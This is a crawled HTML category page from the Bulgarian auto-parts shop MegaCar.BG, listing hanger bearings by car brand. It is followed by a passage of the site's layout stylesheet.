

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megacar.bg/visqsht-lager.html
body_size: 4766
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head> 
   
                                      
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLXWTWH');</script>
<!-- End Google Tag Manager -->
                                      
<title>Висящ лагер • Топ цени от ➽ MegaCar.BG</title>
<meta http-equiv="Content-Type" content="text/html; charset= utf-8" /> 
<meta name="description" content="➥ Купете 【 Висящ лагер 】 на Топ Цени. Експресна доставка. Телефон за контакти ☎ 087 777 1592">                                                                                        
                                                                                                                                     
<meta property="og:image" content="https://megacar.bg/img/logo.png"><meta property="og:title" content="Висящ лагер • Топ цени от ➽ MegaCar.BG"><meta property="og:url" content="http://megacar.bg/visqsht-lager.html"><meta property="og:site_name" content="MegaCar.BG"><meta property="og:description" content="➥ Купете 【 Висящ лагер 】 на Топ Цени. Експресна доставка. Телефон за контакти ☎ 087 777 1592"><meta name="google-site-verification" content="E9_z7dwfRyx5e0Yhnxd9f4Yg5sPRVuq6c3kA2kO4TZY" />
<link rel="shortcut icon" href="https://megacar.bg/img/ico_auto.ico" type="image/x-icon">
<link rel="icon" href="https://megacar.bg/img/ico_auto.ico" type="image/x-icon">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="https://megacar.bg/css/style.css?r=1246">

 


<script src="https://megacar.bg/js/jquery-ui-3.3.1.min.js?v=6" type="text/javascript"></script>                 
<script src="https://megacar.bg/js/instant.page.js" async></script>
                
</head>
<body>      

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLXWTWH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="obs_box_div"></div>

   <div class="head-menu-top desctop-hide" id="header-mobile">
    <div class="head-menu-top-in" >    
     <div class="head-menu-top-phone">        
        <a href="tel:087 777 1592">087 777 1592</a>                        
     </div>      
      <div class="orders-holder-out"> 
          <div class="orders-holder" id="orders-holder"> 
             <a href="/orders">
              <div id="prod_img_bag" class="my_menu_cart my_cart shopping-cart">
               <span class="my_menu_head">Моята количка</span> <br /> 
               <span class="small_sp" id="prod_cart">0 продукта | 0.00 лв.</span>
              </div>
             </a>
          </div>            
      </div>            
    </div>
   </div>


   <div class="head-menu-top">
    <div class="head-menu-top-in" >
     <div class="logo">
        <a href="https://megacar.bg/"><img src="https://megacar.bg/img/logo.png" /></a>
     </div>
     <div class="head-menu-top-search">    
       <div class="search-holder">
         <form method="get"  action="/products/search">  
                            
                <input type="text" name="search_field" autocomplete="off" id="search_field" placeholder="Търси по категирия или номер на част ..."  value=""  class="search-input" /> 
                <input type="submit" name="search" value="" class="search-submit" />   
                <label class="search-submit-lupa"></label>
                <div class="search_in_abs"></div>                                                                
         </form>
      </div>        
     </div>  
     <div class="head-menu-top-phone">        
        <a href="tel:087 777 1592">087 777 1592</a>                        
     </div>      
      <div class="orders-holder-out"> 
          <div class="orders-holder"> 
             <a href="/orders">
              <div class="my_menu_cart my_cart shopping-cart">
               <span class="my_menu_head">Моята количка</span> <br /> 
               <span class="small_sp" id="prod_cart2">0 продукта | 0.00 лв.</span>
              </div>
             </a>
          </div>            
      </div>            
    </div>
   </div>
   
   
   <div class="head-menu-middle" id="head-menu-middle">    
    <div class="head-menu-middle-in">    
      <div class="usermanu-holder">    
                 <a  onclick="loadLoginBox()" href="#" ><div class="my_menu my_profil"><span class="my_menu_head">Моят профил</span> <span class="small_sp">вход / регистрация</span></div></a>
                  <a onclick="loadLoginBox()" href="#"><div class="my_menu favorite mobile-hide"><span class="my_menu_head">Любими</span> <span class="small_sp">няма добавени</span></div></a>
         <a onclick="loadLoginBox()" href="#"><div class="my_menu garaje mobile-hide"><span class="my_menu_head">Моят гараж</span> <span class="small_sp"> паркирани коли</span></div></a>
         <a href="#"><div class="my_menu blockico mobile-hide"><span class="my_menu_head">Блог</span> <span class="small_sp">Интересни публикации</span></div></a>           
         <a href="https://megacar.bg/contacts.html"><div class="my_menu navigation"><span class="my_menu_head">Контакти</span> <span class="small_sp">Връзка с нас</span></div></a>
      </div>
      
      
    </div>
   </div>
   
   
 
   
 
   

 
   
    <div class="main-path">
    <div class="main-path-in">
       <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="path">
         <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> 
           <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://megacar.bg/"><span itemprop="name">Авточасти</span></a>»  <meta itemprop="position" content="1" />
         </li>
         
           
                     <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">                                                                                                                           
             <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://megacar.bg/visqsht-lager.html"><span itemprop="name">Висящ лагер</span></a>             <meta itemprop="position" content="2" /> 
           </li>
                           </ol>   
     </div>
   </div>
    

 

 
           
 <div class="listing-cats">
    <div class="listing-cats-in">                      
      <a href="tel:087 777 1592">
       <div class="call_now">   
         <div class="call_now_img"></div>   
         <h2>Оператор НА ЛИНИЯ. Позвъни СЕГА! <div class="phone_icon">087 777 1592</div></h2>
       </div> 
      </a>   
 </div>
</div>        
  
  

          
  
 
   <div class="main-content">
  <div class="main-content-in">
   <h1>Висящ лагер</h1>                    
            <ul class="list-main-autobrands-width-img"> 
                                 
              <li><a class="alfa-romeo" href="https://megacar.bg/visqsht-lager-za-alfa-romeo.html"><img src="https://megacar.bg/img/alfa-romeo.png" /><span>Висящ лагер за Alfa Romeo</span></a></li>    
                                 
              <li><a class="audi" href="https://megacar.bg/visqsht-lager-za-audi.html"><img src="https://megacar.bg/img/audi.png" /><span>Висящ лагер за Audi</span></a></li>    
                                 
              <li><a class="bmw" href="https://megacar.bg/visqsht-lager-za-bmw.html"><img src="https://megacar.bg/img/bmw.png" /><span>Висящ лагер за BMW</span></a></li>    
                                 
              <li><a class="chevrolet" href="https://megacar.bg/visqsht-lager-za-chevrolet.html"><img src="https://megacar.bg/img/chevrolet.png" /><span>Висящ лагер за Chevrolet</span></a></li>    
                                 
              <li><a class="chrysler" href="https://megacar.bg/visqsht-lager-za-chrysler.html"><img src="https://megacar.bg/img/chrysler.png" /><span>Висящ лагер за Chrysler</span></a></li>    
                                 
              <li><a class="citroen" href="https://megacar.bg/visqsht-lager-za-citroen.html"><img src="https://megacar.bg/img/citroen.png" /><span>Висящ лагер за Citroen</span></a></li>    
                                 
              <li><a class="dacia" href="https://megacar.bg/visqsht-lager-za-dacia.html"><img src="https://megacar.bg/img/dacia.png" /><span>Висящ лагер за Dacia</span></a></li>    
                                 
              <li><a class="daewoo" href="https://megacar.bg/visqsht-lager-za-daewoo.html"><img src="https://megacar.bg/img/daewoo.png" /><span>Висящ лагер за Daewoo</span></a></li>    
                                 
              <li><a class="daihatsu" href="https://megacar.bg/visqsht-lager-za-daihatsu.html"><img src="https://megacar.bg/img/daihatsu.png" /><span>Висящ лагер за Daihatsu</span></a></li>    
                                 
              <li><a class="fiat" href="https://megacar.bg/visqsht-lager-za-fiat.html"><img src="https://megacar.bg/img/fiat.png" /><span>Висящ лагер за Fiat</span></a></li>    
                                 
              <li><a class="ford" href="https://megacar.bg/visqsht-lager-za-ford.html"><img src="https://megacar.bg/img/ford.png" /><span>Висящ лагер за Ford</span></a></li>    
                                 
              <li><a class="great-wall" href="https://megacar.bg/visqsht-lager-za-great-wall.html"><img src="https://megacar.bg/img/great-wall.png" /><span>Висящ лагер за Great Wall</span></a></li>    
                                 
              <li><a class="honda" href="https://megacar.bg/visqsht-lager-za-honda.html"><img src="https://megacar.bg/img/honda.png" /><span>Висящ лагер за Honda</span></a></li>    
                                 
              <li><a class="hyundai" href="https://megacar.bg/visqsht-lager-za-hyundai.html"><img src="https://megacar.bg/img/hyundai.png" /><span>Висящ лагер за Hyundai</span></a></li>    
                                 
              <li><a class="infiniti" href="https://megacar.bg/visqsht-lager-za-infiniti.html"><img src="https://megacar.bg/img/infiniti.png" /><span>Висящ лагер за Infiniti</span></a></li>    
                                 
              <li><a class="isuzu" href="https://megacar.bg/visqsht-lager-za-isuzu.html"><img src="https://megacar.bg/img/isuzu.png" /><span>Висящ лагер за Isuzu</span></a></li>    
                                 
              <li><a class="iveco" href="https://megacar.bg/visqsht-lager-za-iveco.html"><img src="https://megacar.bg/img/iveco.png" /><span>Висящ лагер за Iveco</span></a></li>    
                                 
              <li><a class="jaguar" href="https://megacar.bg/visqsht-lager-za-jaguar.html"><img src="https://megacar.bg/img/jaguar.png" /><span>Висящ лагер за Jaguar</span></a></li>    
                                 
              <li><a class="jeep" href="https://megacar.bg/visqsht-lager-za-jeep.html"><img src="https://megacar.bg/img/jeep.png" /><span>Висящ лагер за Jeep</span></a></li>    
                                 
              <li><a class="kia" href="https://megacar.bg/visqsht-lager-za-kia.html"><img src="https://megacar.bg/img/kia.png" /><span>Висящ лагер за Kia</span></a></li>    
                                 
              <li><a class="lancia" href="https://megacar.bg/visqsht-lager-za-lancia.html"><img src="https://megacar.bg/img/lancia.png" /><span>Висящ лагер за Lancia</span></a></li>    
                                 
              <li><a class="land-rover" href="https://megacar.bg/visqsht-lager-za-land-rover.html"><img src="https://megacar.bg/img/land-rover.png" /><span>Висящ лагер за Land Rover</span></a></li>    
                                 
              <li><a class="lexus" href="https://megacar.bg/visqsht-lager-za-lexus.html"><img src="https://megacar.bg/img/lexus.png" /><span>Висящ лагер за Lexus</span></a></li>    
                                 
              <li><a class="mazda" href="https://megacar.bg/visqsht-lager-za-mazda.html"><img src="https://megacar.bg/img/mazda.png" /><span>Висящ лагер за Mazda</span></a></li>    
                                 
              <li><a class="mercedes" href="https://megacar.bg/visqsht-lager-za-mercedes.html"><img src="https://megacar.bg/img/mercedes.png" /><span>Висящ лагер за Mercedes</span></a></li>    
                                 
              <li><a class="mini" href="https://megacar.bg/visqsht-lager-za-mini.html"><img src="https://megacar.bg/img/mini.png" /><span>Висящ лагер за Mini</span></a></li>    
                                 
              <li><a class="mitsubishi" href="https://megacar.bg/visqsht-lager-za-mitsubishi.html"><img src="https://megacar.bg/img/mitsubishi.png" /><span>Висящ лагер за Mitsubishi</span></a></li>    
                                 
              <li><a class="nissan" href="https://megacar.bg/visqsht-lager-za-nissan.html"><img src="https://megacar.bg/img/nissan.png" /><span>Висящ лагер за Nissan</span></a></li>    
                                 
              <li><a class="opel" href="https://megacar.bg/visqsht-lager-za-opel.html"><img src="https://megacar.bg/img/opel.png" /><span>Висящ лагер за Opel</span></a></li>    
                                 
              <li><a class="peugeot" href="https://megacar.bg/visqsht-lager-za-peugeot.html"><img src="https://megacar.bg/img/peugeot.png" /><span>Висящ лагер за Peugeot</span></a></li>    
                                 
              <li><a class="porsche" href="https://megacar.bg/visqsht-lager-za-porsche.html"><img src="https://megacar.bg/img/porsche.png" /><span>Висящ лагер за Porsche</span></a></li>    
                                 
              <li><a class="renault" href="https://megacar.bg/visqsht-lager-za-renault.html"><img src="https://megacar.bg/img/renault.png" /><span>Висящ лагер за Renault</span></a></li>    
                                 
              <li><a class="rover" href="https://megacar.bg/visqsht-lager-za-rover.html"><img src="https://megacar.bg/img/rover.png" /><span>Висящ лагер за Rover</span></a></li>    
                                 
              <li><a class="saab" href="https://megacar.bg/visqsht-lager-za-saab.html"><img src="https://megacar.bg/img/saab.png" /><span>Висящ лагер за Saab</span></a></li>    
                                 
              <li><a class="seat" href="https://megacar.bg/visqsht-lager-za-seat.html"><img src="https://megacar.bg/img/seat.png" /><span>Висящ лагер за Seat</span></a></li>    
                                 
              <li><a class="skoda" href="https://megacar.bg/visqsht-lager-za-skoda.html"><img src="https://megacar.bg/img/skoda.png" /><span>Висящ лагер за Skoda</span></a></li>    
                                 
              <li><a class="smart" href="https://megacar.bg/visqsht-lager-za-smart.html"><img src="https://megacar.bg/img/smart.png" /><span>Висящ лагер за Smart</span></a></li>    
                                 
              <li><a class="subaru" href="https://megacar.bg/visqsht-lager-za-subaru.html"><img src="https://megacar.bg/img/subaru.png" /><span>Висящ лагер за Subaru</span></a></li>    
                                 
              <li><a class="suzuki" href="https://megacar.bg/visqsht-lager-za-suzuki.html"><img src="https://megacar.bg/img/suzuki.png" /><span>Висящ лагер за Suzuki</span></a></li>    
                                 
              <li><a class="toyota" href="https://megacar.bg/visqsht-lager-za-toyota.html"><img src="https://megacar.bg/img/toyota.png" /><span>Висящ лагер за Toyota</span></a></li>    
                                 
              <li><a class="volkswagen" href="https://megacar.bg/visqsht-lager-za-volkswagen.html"><img src="https://megacar.bg/img/volkswagen.png" /><span>Висящ лагер за Volkswagen</span></a></li>    
                                 
              <li><a class="volvo" href="https://megacar.bg/visqsht-lager-za-volvo.html"><img src="https://megacar.bg/img/volvo.png" /><span>Висящ лагер за Volvo</span></a></li>    
                   
            </ul>
          
  
                         
 </div> 
</div> 

        

   
  
 
 
 
   <div class="footer">
    <div class="footer-in">
       <div class="footer-box"> 
       <h3>Нашите предимства</h3>
            <ul class="adv_block_f">    
               <li class="fa-return-2"><span>14 дни право на връщане</span></li>   
               <li class="fa-consult-2"><span>Безплатна консултация</span></li>   
               <li class="fa-money-2"><span>Гарантирано ниски цени</span></li>   
               <li class="fa-express-2"><span>Експресна доставка до 24h</span></li>    
               <li class="fa-check-2"><span>Проверка на пратката</span></li>    
               <li class="fa-free-2"><span>Безплатна доставка над 200 €</span></li>
            </ul>  
           
       </div>       
       <div class="footer-box f-contact"> 
           <h3>Контакти</h3> 
           <p>  
            Мобилен:<br /> 
            <a href="tel:087 777 1592">087 777 1592</a> 
            </p>     
           <p>E-mail:  
            <a href="mailto:admin@megacar.bg">admin@megacar.bg</a><br /><br />                                                                       
            РАБОТНО ВРЕМЕ:<br />
            от Понеделник до Петък - 09:00 - 19:00<br />
            Събота - 09:00 - 14:00<br />
            Неделя - почивен ден<br />
            </p>     
           
       </div> 
       <div class="footer-box">                                     
            <h3>Информация</h3>
            <ul>                                      
                                              <li><a href="https://megacar.bg/contacts.html" title="Контакти">Контакти</a></li>      
                 
                                          <li><a href="https://megacar.bg/za-nas-static10148.html" title="За нас">За нас</a></li>      
                 
                                          <li><a href="https://megacar.bg/dostavka-static554.html" title="Доставка">Доставка</a></li>      
                 
                                          <li><a href="https://megacar.bg/plashtane-static555.html" title="Плащане">Плащане</a></li>      
                 
                                          <li><a href="https://megacar.bg/obshti-usloviq-static556.html" title="Общи условия">Общи условия</a></li>      
                 
                                          <li><a href="https://megacar.bg/vrashtane-na-produkt-static7595.html" title="Връщане на продукт">Връщане на продукт</a></li>      
                 
                                          <li><a href="https://megacar.bg/zashtita-na-lichnite-danni-static16703.html" title="Защита на личните данни">Защита на личните данни</a></li>      
                 
            
            </ul>    
       </div> 
       <div class="footer-box"> 
           <div class="logo-footer">
              <a href="https://megacar.bg/" class="logo-f"><img src="https://megacar.bg/img/logo.png" /></a>
           </div>
           <p>&nbsp;Ние сме млад и амбициозен екип от професионалисти с ценен опит в бранша с авточасти, който ни дава самочувствие, но също така ни прави много отговорни и безкомпромисни с качеството на предлаганата от нас услуга.</p>
           <p>&nbsp;Вероятно сме най-големия онлайн магазин от България с над 1 000 000 артикула, но не това е най-важното. Ние искаме да сме най-добрите и вярваме че сме ! </p>
           <p>&nbsp;Доверете ни се !</p>
       </div> 
       <div class="footer-bottom">    
         <div class="left-pay-logos">
          <img src="https://megacar.bg/img/nachini-na-plashtane.png" />
         </div> 
         <div class="rights-r">   
          Онлайн магазин за авточасти и консумативи<br />     
          Всички права запазени © 2016-2018 MegaCar.BG
         </div>    
       </div>   
      
    </div>
   </div>   
     
   <div class="agree-box">
    <div class="agree-box-in">
    <div class="agree-box-in-box">  
     MegaCar.BG работи с бисквитки. Използвайки този сайт, вие приемате нашите <a target="_blank" href="https://megacar.bg/obshti-usloviq-static556.html">Общи Условия</a> и <a target="_blank" href="https://megacar.bg/zashtita-na-lichnite-danni-static16703.html">Политика за Поверителност</a>
     <input type="button" name="agree-all" id="agree-all" class="agree-all" value="Добре" />
    </div>
    </div>
   </div>
   


<script type='application/ld+json'> {
      "@context":"http://schema.org",
      "@type":"WebSite",
      "@id":"#website",
      "url":"https://megacar.bg",
      "name":"Онлайн магазин за авточасти - MegaCar.BG",
      "potentialAction": {
          "@type":"SearchAction",
          "target":"https://megacar.bg/products/search?search_field={search_fields}",
          "query-input": "required name=search_fields"
      }
  }

  </script>


 

</body>
</html> 
 

--- FILE ---
content_type: text/css
request_url: https://megacar.bg/css/style.css?r=1246
body_size: 10764
content:
/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.1.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal} 

body {                                     
    font-family: 'Play', sans-serif;
    color: #333;
    font-size: 16px;     
    margin: 0;
    padding: 0; 
    font-size: 12px;
}    

body a{
   font-family: 'Play', sans-serif;
   text-decoration: none;
} 

body a:hover{
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in; 
} 

.head-menu-top{
   float: left;
   width: 100%; 
   background: #111111;         
   position: fixed;
   z-index: 999;  
   padding-top: 7px;
   height: 40px;    
}     

.head-menu-top-in{        
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;                        
   
}

  
.head-menu-top-l-menu{
    float: left;
    width: 33%;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 28px;
}

.head-menu-top-l-menu a{
  color: #ffffff;
  text-decoration: none;
  font-size: 14px;
} 

.i_auto:before{   
    content: "\f1b9";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    margin-right: 4px;
}

.i_about_us{
    margin-left: 20px;
}

.i_about_us:before{   
    content: "\f0c0";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    margin-right: 4px;
}
          
.head-menu-top-l-menu a:hover{                                  
    color: #999;                                     
} 


  
.head-menu-top-phone{
    float: left;
    width: 15%; 
    text-align: center;
    color: #f8cd01;
    line-height: 28px;
}

.head-menu-top-phone a{
    color: #fde261; 
    text-decoration: none;
    margin-left: 20px;
    font-weight: bold;
    font-size: 16px;
} 

.head-menu-top-phone a:before{   
    content: "\f095";
    font: normal normal normal 16px/1 FontAwesome,Impact,Charcoal,sans-serif;
    margin-right: 4px;
}
  
.head-menu-top-search{
    float: left;
    width: 50%;            
    text-align: right; 
}

.i_contact{
   color: #ffffff;
   text-decoration: none; 
   text-transform: uppercase;
   font-weight: bold;
   font-size: 14px;
   margin-left: 20px;
}

.i_contact:hover{
    color: #999;
}

.i_contact:before{   
    content: "\f124";
    font: normal normal normal 14px/1 FontAwesome,Impact,Charcoal,sans-serif;
    margin-right: 4px;  
}

.cats-menu-middle{
   width: 100%;
   float: left;  
   margin-top: 12px;  
}

.cats-menu-middle-tabs{
    float: left;
    width: 100%;
}

.cats-menu-middle-tabs-ul{
   float: left;
   width: 100%;
   list-style: none;
   margin: 1px 0px;
   padding: 0px; 
   text-transform: uppercase;                  
}

.cats-menu-middle-tabs-ul li{
   float: left;   
   list-style: none;     
   padding: 10px 16px;  
   margin: 0px 6px 0px 0px;         
   color: #333;
   font-weight: bold;
   cursor: pointer;
   position: relative     
}

.cats-menu-middle-tabs-ul-2{
   float: left;
   width: 100%;
   list-style: none;
   margin: 1px 0px;
   padding: 0px; 
   text-transform: uppercase;                  
}

.cats-menu-middle-tabs-ul-2 li{
   float: left;   
   list-style: none;     
   padding: 10px 16px;  
   margin: 0px 6px 0px 0px;         
   color: #333;
   font-weight: bold;
   cursor: pointer;
   position: relative     
}

.active_menu_tab{
  -webkit-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
   -moz-box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);
   box-shadow: 0px 0px 5px 0px rgba(140,140,140,1);   
}

.active_menu_tab:before{   
    content: "";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    background: #fff;    
    width: 100%;
    display: block;
    height: 10px;
    left: 0px;
    bottom: -5px;
    position: absolute;
    z-index: 99;
}

 

.cats-menu-middle-in{
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;
   position: relative;  
}

.head-menu-middle{
    width: 100%;
    float: left;  
    background: -moz-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9C0000), color-stop(100%, #F20000)); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, #F20000 0%, #9C0000 100%); /* ie10+ */
    background: linear-gradient(0deg, #F20000 0%, #9C0000 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9C0000', endColorstr='#F20000',GradientType=0 ); /* ie6-9 */
    -webkit-box-shadow:0px 1px 1px #9C0000;
    -moz-box-shadow:0px 1px 1px #9C0000;
    box-shadow:0px 1px 1px #9C0000;
    margin-top: 47px;
}

.head-menu-middle-in{
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;        
}
 
.search-holder{
    float: right;
    width: 90%; 
    position: relative;
}

.search-submit{
    position: absolute;
    right: 0px;
    top: 0px;
    line-height: 29px;
    width: 36px;
    background: none; 
    border: none;
    cursor: pointer;
    z-index: 4;
    border-left: 1px solid #fff;
}

.search-submit-lupa{
    position: absolute;
    right: 0px;
    top: 0px;
    height: 30px;
    width: 36px;
    background: none; 
    cursor: pointer;
    
}

.search-submit-lupa:before{
   content: "\f002";
   font: normal normal normal 24px/1 FontAwesome,Impact,Charcoal,sans-serif;  
   float: right;
   margin-right: 5px;
   line-height: 28px;
   color: #ffffff;
}

.search-input::placeholder {
  color: #ffffff;
}


.search-input:focus {
  outline-color: transparent;
  outline-style: none;
}

.search-input{
    width: 100%;
    float: left;
    border: none; 
    background: none;
    padding-left: 10px;
    line-height: 28px;
    color: #ffffff;
    border: 1px solid #ffffff;
    font-family: 'Play', sans-serif;
    font-size: 14px; 
}

.logo-holder{
    float: left;
    width: 20%;
}

.logo{
 color: #ffffff;
 font-size: 28px;       
 text-decoration: none;
 float: left;
 font-weight: bold; 
 font-family: 'Play', sans-serif;
 width: 15%;
}

.logo a{
    color: #ffffff; 
}

.logo-f img{              
 margin: auto;  
 width: 70%;                        
}

.usermanu-holder{
    float: left;
    width: 100%;
    color: #ffffff;
}

.orders-holder-out{
    float: right;     
    color: #ffffff;   
    width: 15%;    
}

.orders-holder{
    float: right;     
    color: #ffffff;       
}

.small_sp{
    font-size: 12px;
    font-family: 'Play', sans-serif;    
}

.small_sp a{
    text-decoration: none;
}

.my_menu_head a{
    text-decoration: none;
}

.usermanu-holder a{ 
    color: #ffffff; 
}

.my_menu_head{
    font-weight: bold;
    font-size:15px;
}

.my_menu span{
    clear: both;
    width: 100%;
    display: block;
}

.my_menu{
    width: 15%;
    margin-left: 5%;
    float: right;
    position: relative;
    margin-top: 8px;
    margin-bottom: 8px;
}

.my_menu_cart{
    width: 100%;
    margin-left: 5%;
    float: right;
    position: relative;        
    color: #ffffff;   
}

 

.usermanu-holder a:hover{
   color: #eee; 
}

.garaje:before{   
    content: "\f1b9";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    font-size: 20px;
    position: absolute;
    left: -28px;
    top: 5px; 
}

.blockico:before{   
    content: "\f02d";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    font-size: 20px;
    position: absolute;
    left: -28px;
    top: 5px; 
}

.navigation:before{   
    content: "\f124";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    font-size: 20px;
    position: absolute;
    left: -28px;
    top: 5px; 
}


.favorite:before{   
    content: "\f004";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    font-size: 20px;
    position: absolute;
    left: -28px;
    top: 5px; 
}


.my_profil:before{   
    content: "\f007";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    font-size: 20px;
    position: absolute;
    left: -28px;
    top: 5px; 
}


.my_cart:before{   
    content: "\f07a";
    font: normal normal normal 12px/1 FontAwesome,Impact,Charcoal,sans-serif;
    font-size: 30px;
    position: absolute;
    left: -38px;
    top: -1px;             
}

.head-menu-bottom{
    float: left;
    width: 100%;
    background: rgba(232,225,232,1);
    background: -moz-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,225,232,1)), color-stop(100%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: -ms-linear-gradient(top, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(232,225,232,1) 0%, rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e1e8', endColorstr='#ffffff', GradientType=0 );
    -webkit-box-shadow:0px 1px 1px #b6bdc8;
    -moz-box-shadow:0px 1px 1px #b6bdc8;
    box-shadow:0px 1px 1px #b6bdc8;
    margin-top: 1px;
}

.head-menu-bottom-in{
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;                         
}

.main-menu-cats{
    float: left;
    width: 100%;
}

.main-menu-cats{
  list-style: none;
  float: left;
  width: 100%;
  margin: 0px;
  padding: 0px;  
} 
 
.main-menu-cats li{
  list-style: none;
  float: left;   
  font-size: 18px;
  border-right : 1px solid #b6bdc8;
} 

.main-menu-cats li a{
  text-decoration: none;                           
  color: #333333;
  float: left;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 16px;
  padding-right: 16px;
}

.main-menu-cats li a:hover{
    color: #1a67b1;          
} 

  

.border-r-n{
    border-right: none !important;
}

header{                                 
  width: 100%;
  flloat: left;  
}

.head-menu-hidden{
    float: left;
    width: 100%;   
    height: auto;                     
}

.head-menu-hidden-in{
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;   
}

.list-hidden-menu{
  float: left;
  width: 100%; 
  display: none;               
}

.list-hidden-menu-box{
    float: left;
    width: 14.6%;
    margin: 1%; 
    height: 160px;   
    text-align: center;    
}

.display{
    display: block;
}

.list-hidden-menu:hover a {
  color: #1a67b1 !important; 
}

.list-hidden-menu-box span{
    font-size: 14px; 
    color: #333;   
    margin-top: 8px;
    font-weight: bold;
    float: left;
    width: 100%;
    font-family: 'Roboto Condensed', sans-serif;          
} 

.list-hidden-menu-box img{
    max-width: 160px;
    max-height: 120px;
    filter: grayscale(50%);
}
 

.list-hidden-menu-box img:hover{
   filter: grayscale(0%); 
   -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;  
    transform: scale(1.05); 
}


.main-slider{
   float: left;
   width: 100%;             
   padding-top: 10px;
   padding-bottom: 10px;   
   margin-top: 0px;
}

        
.main-slider-in{        
   max-width: 1200px;  
   margin: auto;          
   padding-left: 10px;                        
   padding-right: 10px;      
}

.slider-menu-in-slider{
    float: left;
    width: 100%;
    margin: 0px;
    padding: 0px;                   
}

.ms-options-wrap,
.ms-options-wrap * {
    box-sizing: border-box;
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-family: 'Play', sans-serif;      
    font-size: 14px;
}

.ms-options-wrap > button:focus,
.ms-options-wrap > button {
    position: relative;
    width: calc(100% - 30px);
    text-align: left;        
    border: 1px solid #aaa;
    background-color: #fff;
    padding: 8px 20px 8px 5px;    
    font-size: 13px;
    color: #aaa;
    outline: none;
    white-space: nowrap;   
}

.remove_filter{
    right: 0px;
    top: 0px; 
    height: 31px;
    width: 30px;  
    border: 1px solid #aaa;
    border-left: none;    
    position: absolute;
    cursor: pointer;
}

.remove_filter:before{
    content: "\f00d";
    font: normal normal normal 20px/1 FontAwesome,Impact,Charcoal,sans-serif;
    margin-left: 6px;  
    color: #ef0000;
    line-height: 30px;
}

.ms-options-wrap > button:after {
    content: ' ';
    height: 0;
    position: absolute;
    top: 50%;
    right: 5px;
    width: 0;
    border: 6px solid rgba(0, 0, 0, 0);
    border-top-color: #999;
    margin-top: -3px;
}

.ms-options-wrap > .ms-options {
    position: absolute;
    left: 0;
    width: 100%;            
    margin-top: 1px;
    margin-bottom: 20px;
    background: white;
    z-index: 2000;   
    border: 1px solid #aaa;
    text-align:left;
}

.ms-options-wrap > .ms-options > .ms-search input {
    width: 94%;
    margin-left: 3%;
